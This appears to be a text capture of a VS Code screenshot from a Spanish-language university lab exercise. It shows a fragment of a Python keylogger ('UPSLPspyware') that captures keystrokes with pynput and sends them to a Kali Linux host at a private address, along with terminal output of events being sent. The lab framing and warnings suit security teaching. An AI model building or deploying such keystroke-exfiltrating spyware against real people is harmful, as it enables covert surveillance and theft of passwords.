 File Edit Selection View Go Run Terminal Help
Actividad03_Codigo_Adaptado
Update
EXPLORER
ACTIVIDAD03_CODIGO_ADAPTADO
.venv
Eventos.txt
INSTRUCCIONES.md
receptor_kali.py
requirements.txt
UPSLPspyware_Actividad03.py 1
OUTLINE
TIMELINE
UPSLPspyware_Actividad03.py 1
UPSLPspyware_Actividad03.py > ...
4 Registra los eventos en un archivo local y envía una copia a Kali Linux.
5 """
6
7 from datetime import datetime
8 import socket
9 from time import perf_counter
10
11 from pynput.keyboard import Key, Listener
12
13
14 # IMPORTANTE: cambia esta dirección por la IP real de tu máquina Kali.
15 IP_KALI = "192.168.56.102"
16 PUERTO = 5050
17 ARCHIVO_LOCAL = "Eventos.txt"
18
19 contador_eventos = 0
20 instante_anterior = None
21 conexion_kali = None
22
23
24 def generar_evento():
25 """Crea un identificador consecutivo como evento_001."""
26 global contador_eventos
27 contador_eventos += 1
28 return f"evento_{contador_eventos:03d}"
29
30
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
[notice] A new release of pip is available: 26.1.2 -> 26.2.1
[notice] To update, run: C:\Users\Usuario\Downloads\Actividad03_Codigo_Adaptado\Actividad03_Codigo_Adaptado\.venv\Scripts\python.exe -m pip insta
ll --upgrade pip
PS C:\Users\Usuario\Downloads\Actividad03_Codigo_Adaptado\Actividad03_Codigo_Adaptado> .\.venv\Scripts\python.exe .\UPSLPspyware_Actividad03.py
ACTIVIDAD 03 - LABORATORIO CONTROLADO
No escribas contraseñas ni datos personales.
Presiona Esc para finalizar la prueba.
Escribe LABORATORIO para comenzar: LABORATORIO
Conexión establecida con Kali: 192.168.56.102:5050
Tecla liberada: Key.enter
[ENVIADO] 2026-08-23T22:31:10.093-06:00 | [RELEASE] | evento_001 | tecla=Key.enter | delta_ms=0
Tecla especial presionada: Key.shift
[ENVIADO] 2026-08-23T22:31:14.085-06:00 | [PRESS] | evento_002 | tecla=Key.shift | delta_ms=3992
Tecla especial presionada: Key.cmd
[ENVIADO] 2026-08-23T22:31:14.096-06:00 | [PRESS] | evento_003 | tecla=Key.cmd | delta_ms=10
CHAT
Build with Agent
AI responses may be inaccurate
Generate Agent Instructions to onboard AI
onto your codebase.
UPSLPspyware_Actividad03.py
Describe what to build
Auto
Local Default Approvals
1
0 1
Ln 15, Col 27 Spaces: 4 UTF-8 LF { } Python .venv (3.13.14.final.0) Go Live
1
26°C
Soleado
Buscar
1
9+
J
7
x64
10:31 p. m.
23/08/2026